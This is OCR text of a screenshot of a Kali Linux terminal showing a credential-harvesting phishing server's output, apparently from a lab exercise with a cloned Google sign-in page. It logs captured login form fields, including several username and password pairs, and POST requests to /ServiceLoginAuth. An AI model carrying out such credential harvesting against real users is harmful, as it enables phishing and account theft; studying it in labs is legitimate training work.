 1 2 3 4 2 24% 6:13
kali@kali: ~
File Actions Edit View Help
Screenshot taken
View image
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=19IT016
POSSIBLE PASSWORD FIELD FOUND: Passwd=OHMYGOD
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.0.2.15 - - [17/Mar/2022 06:05:59] "POST /ServiceLoginAuth HTTP/1.1" 302 -
127.0.0.1 - - [17/Mar/2022 06:07:09] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [17/Mar/2022 06:07:09] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=greatpeople
POSSIBLE PASSWORD FIELD FOUND: Passwd=123456789
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.0.2.15 - - [17/Mar/2022 06:07:36] "POST /ServiceLoginAuth HTTP/1.1" 302 -